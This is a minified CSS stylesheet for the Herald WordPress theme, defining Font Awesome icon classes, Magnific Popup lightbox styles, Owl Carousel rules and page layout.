.fa-youtube-play:before{content:"\f16a"}
.fa-dropbox:before{content:"\f16b"}
.fa-stack-overflow:before{content:"\f16c"}
.fa-instagram:before{content:"\f16d"}
.fa-flickr:before{content:"\f16e"}
.fa-adn:before{content:"\f170"}
.fa-bitbucket:before{content:"\f171"}
.fa-bitbucket-square:before{content:"\f172"}
.fa-tumblr:before{content:"\f173"}
.fa-tumblr-square:before{content:"\f174"}
.fa-long-arrow-down:before{content:"\f175"}
.fa-long-arrow-up:before{content:"\f176"}
.fa-long-arrow-left:before{content:"\f177"}
.fa-long-arrow-right:before{content:"\f178"}
.fa-apple:before{content:"\f179"}
.fa-windows:before{content:"\f17a"}
.fa-android:before{content:"\f17b"}
.fa-linux:before{content:"\f17c"}
.fa-dribbble:before{content:"\f17d"}
.fa-skype:before{content:"\f17e"}
.fa-foursquare:before{content:"\f180"}
.fa-trello:before{content:"\f181"}
.fa-female:before{content:"\f182"}
.fa-male:before{content:"\f183"}
.fa-gittip:before,.fa-gratipay:before{content:"\f184"}
.fa-sun-o:before{content:"\f185"}
.fa-moon-o:before{content:"\f186"}
.fa-archive:before{content:"\f187"}
.fa-bug:before{content:"\f188"}
.fa-vk:before{content:"\f189"}
.fa-weibo:before{content:"\f18a"}
.fa-renren:before{content:"\f18b"}
.fa-pagelines:before{content:"\f18c"}
.fa-stack-exchange:before{content:"\f18d"}
.fa-arrow-circle-o-right:before{content:"\f18e"}
.fa-arrow-circle-o-left:before{content:"\f190"}
.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}
.fa-dot-circle-o:before{content:"\f192"}
.fa-wheelchair:before{content:"\f193"}
.fa-vimeo-square:before{content:"\f194"}
.fa-try:before,.fa-turkish-lira:before{content:"\f195"}
.fa-plus-square-o:before{content:"\f196"}
.fa-space-shuttle:before{content:"\f197"}
.fa-slack:before{content:"\f198"}
.fa-envelope-square:before{content:"\f199"}
.fa-wordpress:before{content:"\f19a"}
.fa-openid:before{content:"\f19b"}
.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}
.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}
.fa-yahoo:before{content:"\f19e"}
.fa-google:before{content:"\f1a0"}
.fa-reddit:before{content:"\f1a1"}
.fa-reddit-square:before{content:"\f1a2"}
.fa-stumbleupon-circle:before{content:"\f1a3"}
.fa-stumbleupon:before{content:"\f1a4"}
.fa-delicious:before{content:"\f1a5"}
.fa-digg:before{content:"\f1a6"}
.fa-pied-piper-pp:before{content:"\f1a7"}
.fa-pied-piper-alt:before{content:"\f1a8"}
.fa-drupal:before{content:"\f1a9"}
.fa-joomla:before{content:"\f1aa"}
.fa-language:before{content:"\f1ab"}
.fa-fax:before{content:"\f1ac"}
.fa-building:before{content:"\f1ad"}
.fa-child:before{content:"\f1ae"}
.fa-paw:before{content:"\f1b0"}
.fa-spoon:before{content:"\f1b1"}
.fa-cube:before{content:"\f1b2"}
.fa-cubes:before{content:"\f1b3"}
.fa-behance:before{content:"\f1b4"}
.fa-behance-square:before{content:"\f1b5"}
.fa-steam:before{content:"\f1b6"}
.fa-steam-square:before{content:"\f1b7"}
.fa-recycle:before{content:"\f1b8"}
.fa-automobile:before,.fa-car:before{content:"\f1b9"}
.fa-cab:before,.fa-taxi:before{content:"\f1ba"}
.fa-tree:before{content:"\f1bb"}
.fa-spotify:before{content:"\f1bc"}
.fa-deviantart:before{content:"\f1bd"}
.fa-soundcloud:before{content:"\f1be"}
.fa-database:before{content:"\f1c0"}
.fa-file-pdf-o:before{content:"\f1c1"}
.fa-file-word-o:before{content:"\f1c2"}
.fa-file-excel-o:before{content:"\f1c3"}
.fa-file-powerpoint-o:before{content:"\f1c4"}
.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}
.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}
.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}
.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}
.fa-file-code-o:before{content:"\f1c9"}
.fa-vine:before{content:"\f1ca"}
.fa-codepen:before{content:"\f1cb"}
.fa-jsfiddle:before{content:"\f1cc"}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}
.fa-circle-o-notch:before{content:"\f1ce"}
.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}
.fa-empire:before,.fa-ge:before{content:"\f1d1"}
.fa-git-square:before{content:"\f1d2"}
.fa-git:before{content:"\f1d3"}
.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}
.fa-tencent-weibo:before{content:"\f1d5"}
.fa-qq:before{content:"\f1d6"}
.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}
.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}
.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}
.fa-history:before{content:"\f1da"}
.fa-circle-thin:before{content:"\f1db"}
.fa-header:before{content:"\f1dc"}
.fa-paragraph:before{content:"\f1dd"}
.fa-sliders:before{content:"\f1de"}
.fa-share-alt:before{content:"\f1e0"}
.fa-share-alt-square:before{content:"\f1e1"}
.fa-bomb:before{content:"\f1e2"}
.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}
.fa-tty:before{content:"\f1e4"}
.fa-binoculars:before{content:"\f1e5"}
.fa-plug:before{content:"\f1e6"}
.fa-slideshare:before{content:"\f1e7"}
.fa-twitch:before{content:"\f1e8"}
.fa-yelp:before{content:"\f1e9"}
.fa-newspaper-o:before{content:"\f1ea"}
.fa-wifi:before{content:"\f1eb"}
.fa-calculator:before{content:"\f1ec"}
.fa-paypal:before{content:"\f1ed"}
.fa-google-wallet:before{content:"\f1ee"}
.fa-cc-visa:before{content:"\f1f0"}
.fa-cc-mastercard:before{content:"\f1f1"}
.fa-cc-discover:before{content:"\f1f2"}
.fa-cc-amex:before{content:"\f1f3"}
.fa-cc-paypal:before{content:"\f1f4"}
.fa-cc-stripe:before{content:"\f1f5"}
.fa-bell-slash:before{content:"\f1f6"}
.fa-bell-slash-o:before{content:"\f1f7"}
.fa-trash:before{content:"\f1f8"}
.fa-copyright:before{content:"\f1f9"}
.fa-at:before{content:"\f1fa"}
.fa-eyedropper:before{content:"\f1fb"}
.fa-paint-brush:before{content:"\f1fc"}
.fa-birthday-cake:before{content:"\f1fd"}
.fa-area-chart:before{content:"\f1fe"}
.fa-pie-chart:before{content:"\f200"}
.fa-line-chart:before{content:"\f201"}
.fa-lastfm:before{content:"\f202"}
.fa-lastfm-square:before{content:"\f203"}
.fa-toggle-off:before{content:"\f204"}
.fa-toggle-on:before{content:"\f205"}
.fa-bicycle:before{content:"\f206"}
.fa-bus:before{content:"\f207"}
.fa-ioxhost:before{content:"\f208"}
.fa-angellist:before{content:"\f209"}
.fa-cc:before{content:"\f20a"}
.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}
.fa-meanpath:before{content:"\f20c"}
.fa-buysellads:before{content:"\f20d"}
.fa-connectdevelop:before{content:"\f20e"}
.fa-dashcube:before{content:"\f210"}
.fa-forumbee:before{content:"\f211"}
.fa-leanpub:before{content:"\f212"}
.fa-sellsy:before{content:"\f213"}
.fa-shirtsinbulk:before{content:"\f214"}
.fa-simplybuilt:before{content:"\f215"}
.fa-skyatlas:before{content:"\f216"}
.fa-cart-plus:before{content:"\f217"}
.fa-cart-arrow-down:before{content:"\f218"}
.fa-diamond:before{content:"\f219"}
.fa-ship:before{content:"\f21a"}
.fa-user-secret:before{content:"\f21b"}
.fa-motorcycle:before{content:"\f21c"}
.fa-street-view:before{content:"\f21d"}
.fa-heartbeat:before{content:"\f21e"}
.fa-venus:before{content:"\f221"}
.fa-mars:before{content:"\f222"}
.fa-mercury:before{content:"\f223"}
.fa-intersex:before,.fa-transgender:before{content:"\f224"}
.fa-transgender-alt:before{content:"\f225"}
.fa-venus-double:before{content:"\f226"}
.fa-mars-double:before{content:"\f227"}
.fa-venus-mars:before{content:"\f228"}
.fa-mars-stroke:before{content:"\f229"}
.fa-mars-stroke-v:before{content:"\f22a"}
.fa-mars-stroke-h:before{content:"\f22b"}
.fa-neuter:before{content:"\f22c"}
.fa-genderless:before{content:"\f22d"}
.fa-facebook-official:before{content:"\f230"}
.fa-pinterest-p:before{content:"\f231"}
.fa-whatsapp:before{content:"\f232"}
.fa-server:before{content:"\f233"}
.fa-user-plus:before{content:"\f234"}
.fa-user-times:before{content:"\f235"}
.fa-bed:before,.fa-hotel:before{content:"\f236"}
.fa-viacoin:before{content:"\f237"}
.fa-train:before{content:"\f238"}
.fa-subway:before{content:"\f239"}
.fa-medium:before{content:"\f23a"}
.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}
.fa-optin-monster:before{content:"\f23c"}
.fa-opencart:before{content:"\f23d"}
.fa-expeditedssl:before{content:"\f23e"}
.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}
.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}
.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}
.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}
.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}
.fa-mouse-pointer:before{content:"\f245"}
.fa-i-cursor:before{content:"\f246"}
.fa-object-group:before{content:"\f247"}
.fa-object-ungroup:before{content:"\f248"}
.fa-sticky-note:before{content:"\f249"}
.fa-sticky-note-o:before{content:"\f24a"}
.fa-cc-jcb:before{content:"\f24b"}
.fa-cc-diners-club:before{content:"\f24c"}
.fa-clone:before{content:"\f24d"}
.fa-balance-scale:before{content:"\f24e"}
.fa-hourglass-o:before{content:"\f250"}
.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}
.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}
.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}
.fa-hourglass:before{content:"\f254"}
.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}
.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}
.fa-hand-scissors-o:before{content:"\f257"}
.fa-hand-lizard-o:before{content:"\f258"}
.fa-hand-spock-o:before{content:"\f259"}
.fa-hand-pointer-o:before{content:"\f25a"}
.fa-hand-peace-o:before{content:"\f25b"}
.fa-trademark:before{content:"\f25c"}
.fa-registered:before{content:"\f25d"}
.fa-creative-commons:before{content:"\f25e"}
.fa-gg:before{content:"\f260"}
.fa-gg-circle:before{content:"\f261"}
.fa-tripadvisor:before{content:"\f262"}
.fa-odnoklassniki:before{content:"\f263"}
.fa-odnoklassniki-square:before{content:"\f264"}
.fa-get-pocket:before{content:"\f265"}
.fa-wikipedia-w:before{content:"\f266"}
.fa-safari:before{content:"\f267"}
.fa-chrome:before{content:"\f268"}
.fa-firefox:before{content:"\f269"}
.fa-opera:before{content:"\f26a"}
.fa-internet-explorer:before{content:"\f26b"}
.fa-television:before,.fa-tv:before{content:"\f26c"}
.fa-contao:before{content:"\f26d"}
.fa-500px:before{content:"\f26e"}
.fa-amazon:before{content:"\f270"}
.fa-calendar-plus-o:before{content:"\f271"}
.fa-calendar-minus-o:before{content:"\f272"}
.fa-calendar-times-o:before{content:"\f273"}
.fa-calendar-check-o:before{content:"\f274"}
.fa-industry:before{content:"\f275"}
.fa-map-pin:before{content:"\f276"}
.fa-map-signs:before{content:"\f277"}
.fa-map-o:before{content:"\f278"}
.fa-map:before{content:"\f279"}
.fa-commenting:before{content:"\f27a"}
.fa-commenting-o:before{content:"\f27b"}
.fa-houzz:before{content:"\f27c"}
.fa-vimeo:before{content:"\f27d"}
.fa-black-tie:before{content:"\f27e"}
.fa-fonticons:before{content:"\f280"}
.fa-reddit-alien:before{content:"\f281"}
.fa-edge:before{content:"\f282"}
.fa-credit-card-alt:before{content:"\f283"}
.fa-codiepie:before{content:"\f284"}
.fa-modx:before{content:"\f285"}
.fa-fort-awesome:before{content:"\f286"}
.fa-usb:before{content:"\f287"}
.fa-product-hunt:before{content:"\f288"}
.fa-mixcloud:before{content:"\f289"}
.fa-scribd:before{content:"\f28a"}
.fa-pause-circle:before{content:"\f28b"}
.fa-pause-circle-o:before{content:"\f28c"}
.fa-stop-circle:before{content:"\f28d"}
.fa-stop-circle-o:before{content:"\f28e"}
.fa-shopping-bag:before{content:"\f290"}
.fa-shopping-basket:before{content:"\f291"}
.fa-hashtag:before{content:"\f292"}
.fa-bluetooth:before{content:"\f293"}
.fa-bluetooth-b:before{content:"\f294"}
.fa-percent:before{content:"\f295"}
.fa-gitlab:before{content:"\f296"}
.fa-wpbeginner:before{content:"\f297"}
.fa-wpforms:before{content:"\f298"}
.fa-envira:before{content:"\f299"}
.fa-universal-access:before{content:"\f29a"}
.fa-wheelchair-alt:before{content:"\f29b"}
.fa-question-circle-o:before{content:"\f29c"}
.fa-blind:before{content:"\f29d"}
.fa-audio-description:before{content:"\f29e"}
.fa-volume-control-phone:before{content:"\f2a0"}
.fa-braille:before{content:"\f2a1"}
.fa-assistive-listening-systems:before{content:"\f2a2"}
.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}
.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}
.fa-glide:before{content:"\f2a5"}
.fa-glide-g:before{content:"\f2a6"}
.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}
.fa-low-vision:before{content:"\f2a8"}
.fa-viadeo:before{content:"\f2a9"}
.fa-viadeo-square:before{content:"\f2aa"}
.fa-snapchat:before{content:"\f2ab"}
.fa-snapchat-ghost:before{content:"\f2ac"}
.fa-snapchat-square:before{content:"\f2ad"}
.fa-pied-piper:before{content:"\f2ae"}
.fa-first-order:before{content:"\f2b0"}
.fa-yoast:before{content:"\f2b1"}
.fa-themeisle:before{content:"\f2b2"}
.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}
.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}
.fa-handshake-o:before{content:"\f2b5"}
.fa-envelope-open:before{content:"\f2b6"}
.fa-envelope-open-o:before{content:"\f2b7"}
.fa-linode:before{content:"\f2b8"}
.fa-address-book:before{content:"\f2b9"}
.fa-address-book-o:before{content:"\f2ba"}
.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}
.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}
.fa-user-circle:before{content:"\f2bd"}
.fa-user-circle-o:before{content:"\f2be"}
.fa-user-o:before{content:"\f2c0"}
.fa-id-badge:before{content:"\f2c1"}
.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}
.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}
.fa-quora:before{content:"\f2c4"}
.fa-free-code-camp:before{content:"\f2c5"}
.fa-telegram:before{content:"\f2c6"}
.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}
.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}
.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}
.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}
.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}
.fa-shower:before{content:"\f2cc"}
.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}
.fa-podcast:before{content:"\f2ce"}
.fa-window-maximize:before{content:"\f2d0"}
.fa-window-minimize:before{content:"\f2d1"}
.fa-window-restore:before{content:"\f2d2"}
.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}
.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}
.fa-bandcamp:before{content:"\f2d5"}
.fa-grav:before{content:"\f2d6"}
.fa-etsy:before{content:"\f2d7"}
.fa-imdb:before{content:"\f2d8"}
.fa-ravelry:before{content:"\f2d9"}
.fa-eercast:before{content:"\f2da"}
.fa-microchip:before{content:"\f2db"}
.fa-snowflake-o:before{content:"\f2dc"}
.fa-superpowers:before{content:"\f2dd"}
.fa-wpexplorer:before{content:"\f2de"}
.fa-meetup:before{content:"\f2e0"}
.mfp-container:before,.mfp-figure:after{content:''}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}
.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}
.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}
.mfp-wrap{z-index:1043;outline:0!important}
.mfp-container{position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}
.mfp-container:before{display:inline-block;height:100%}
.mfp-align-top .mfp-container:before{display:none}
.mfp-content{position:relative;display:inline-block;margin:0 auto;text-align:left;z-index:1045}
.mfp-close,.mfp-preloader{text-align:center;position:absolute}
.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}
.mfp-ajax-cur{cursor:progress}
.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}
.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}
.mfp-auto-cursor .mfp-content{cursor:auto}
.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}
.mfp-loading.mfp-figure{display:none}
.mfp-hide{display:none!important}
.mfp-preloader{color:#CCC;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}
.mfp-preloader a{color:#CCC}
.mfp-close,.mfp-preloader a:hover{color:#FFF}
.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}
button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}
button::-moz-focus-inner{padding:0;border:0}
.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}
.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}
.mfp-close:active{top:1px}
.mfp-close-btn-in .mfp-close{color:#333}
.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}
.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px}
.mfp-figure,img.mfp-img{line-height:0}
.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px}
.mfp-arrow:active{margin-top:-54px}
.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}
.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}
.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}
.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}
.mfp-arrow-left{left:0}
.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}
.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}
.mfp-arrow-right{right:0}
.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}
.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}
.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}
.mfp-image-holder .mfp-content,.wp-caption,embed,iframe,img,img.mfp-img,object{max-width:100%}
.mfp-iframe-holder .mfp-close{top:-40px}
.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}
.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}
.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}
img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}
.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;right:0;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}
.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}
.mfp-figure figure{margin:0}
.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}
.mfp-title{text-align:left;line-height:18px;word-wrap:break-word;padding-right:36px}
.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}
@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}
.mfp-img-mobile img.mfp-img{padding:0}
.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}
.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}
.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}
.mfp-img-mobile .mfp-counter{right:5px;top:3px}
.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}
@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}
.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}
.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}
.mfp-container{padding-left:6px;padding-right:6px}}
.mfp-ie7 .mfp-img{padding:0}
.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}
.mfp-ie7 .mfp-container{padding:0}
.mfp-ie7 .mfp-content{padding-top:44px}
.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}}
.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}
.owl-carousel{display:none;width:100%;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.noselect,.owl-carousel .owl-item{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url('https://demo.mekshq.com/herald/wp-content/themes/herald/assets/css/owl.video.play.png') no-repeat;cursor:pointer;z-index:1;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}
.buy_now:hover,.entry-meta-wrapper .herald-share a:hover{opacity:.8}
.herald-pagination a,.herald-sidebar a{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1}
img{height:auto;border:0;-ms-interpolation-mode:bicubic}
.noselect{-khtml-user-select:none;user-select:none}
.herald-menu-popup,.herald-slider-controls .owl-next,.herald-slider-controls .owl-prev{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none}
.clear{clear:both}
.herald-site-content{margin:0 auto;position:relative;z-index:1;width:1400px;padding:40px 0 1px;min-height:67vh}
.entry-header{margin-bottom:25px}
.herald-left{float:left}
.herald-right{float:right}
.herald-section{margin-bottom:0}
.herald-fa-wrapper,.herald-section article.herald-single:last-of-type,.herald-section article:last-child,.herald-txt-module,.herald-vertical-padding{margin-bottom:40px}
.herald-authors .author-col-2{margin-bottom:20px}
.herald-authors .author-col-2 img{margin-bottom:0}
.herald-authors .author-col-2 .entry-content p{font-size:14px;line-height:2.1rem;padding-top:3px;margin:0}
.herald-authors .author-col-3{margin-bottom:26px}
.herald-authors .author-col-3 img{margin-bottom:0}
.herald-authors .author-col-3 h3{margin-top:3px;line-height:2rem;margin-bottom:0}
.herald-authors .author-col-3 .entry-content p{font-size:13px;line-height:1.7rem;padding-top:6px;margin-bottom:0}
.herald-fa-wrapper article:last-child,.herald-module,.herald-section:last-child,.widget article:last-child{margin-bottom:0}
.herald-section-row{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;width:75%;float:left;position:relative}
.herald-sidebar{margin-bottom:30px}
.herald-sidebar a{transition:all .2s ease}
.alignleft{display:inline;float:left;margin-right:20px}
.alignright{display:inline;float:right;margin-left:20px}
.aligncenter{clear:both;display:block;margin:0 auto 30px}
.alignnone{margin:0 20px 30px 0}
.wp-caption{position:relative}
.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}
.wp-caption-text{font-size:80%;line-height:1.6rem;color:#FFF;position:absolute;bottom:20px;left:0;background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.8);z-index:600;max-width:30%;text-align:left;min-width:140px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;padding:10px}
.mfp-title{font-size:1.3rem;color:#CCC}
.herald-post-thumbnail-single:hover .wp-caption-text,.meta-media:hover .gallery-item:hover .gallery-caption,.meta-media:hover .wp-caption-text,.wp-caption:hover .wp-caption-text{background:rgba(0,0,0,.7);color:#FFF}
.entry-title a{display:block;clear:both}
.comment-respond a,.entry-title a,.footer-bottom .herald-copyright a{-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}
.comment-reply-link,.comment-respond a,.entry-content a,.footer-bottom .herald-copyright a,.meta-category a{-moz-transition:trans-prefix(border-bottom,border-bottom .15s ease-in,moz);-ms-transition:trans-prefix(border-bottom,border-bottom .15s ease-in,ms);-webkit-transition:border-bottom .15s ease-in;-o-transition:border-bottom .15s ease-in}
.comment-reply-link,.comment-respond a,.entry-content a,.footer-bottom .herald-copyright a{padding-bottom:2px;border-bottom:2px solid transparent;transition:border-bottom .15s ease-in}
.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}
.entry-content div a,.entry-content div a:hover{border-bottom:none;padding-bottom:0}
.herald-mod-wrap{position:relative;width:100%}
.herald-mod-wrap .herald-mod-actions,.herald-mod-wrap .herald-mod-subnav,.herald-mod-wrap .herald-mod-title{display:inline-block}
